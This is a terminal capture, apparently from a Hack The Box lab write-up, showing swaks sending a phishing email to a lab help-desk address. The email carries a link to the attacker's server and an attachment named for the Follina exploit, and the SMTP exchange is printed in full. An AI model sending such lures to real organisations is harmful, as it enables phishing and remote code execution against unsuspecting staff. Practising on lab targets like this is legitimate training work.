 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Outdated/loot  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh  took 10s
🕙 15:50:59 zsh ❯ swaks --to itsupport@outdated.htb --from bloodstiller@bloodstiller.com --server mail.outdated.htb --body "http://10.10.14.43/"
--header "Subject: Testing" --attach follina.doc
=== Trying mail.outdated.htb:25...
=== Connected to mail.outdated.htb.
<-  220 mail.outdated.htb ESMTP
 -> EHLO kali
<-  250-mail.outdated.htb
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
<-  250 HELP
 -> MAIL FROM:<bloodstiller@bloodstiller.com>
<-  250 OK
 -> RCPT TO:<itsupport@outdated.htb>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> Date: Thu, 10 Oct 2024 15:51:04 +0100
 -> To: itsupport@outdated.htb
 -> From: bloodstiller@bloodstiller.com
 -> Subject: Testing
 -> Message-Id: <20241010155104.1022247@kali>
 -> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 -> MIME-Version: 1.0
 -> Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_1022247"
 ->
 -> ------=_MIME_BOUNDARY_000_1022247
 -> Content-Type: text/plain
 ->
 -> http://10.10.14.43/
 -> ------=_MIME_BOUNDARY_000_1022247
 -> Content-Type: application/octet-stream
 -> Content-Disposition: attachment
 -> Content-Transfer-Encoding: BASE64
 ->
 -> Zm9sbGluYS5kb2M=
 ->
 -> ------=_MIME_BOUNDARY_000_1022247--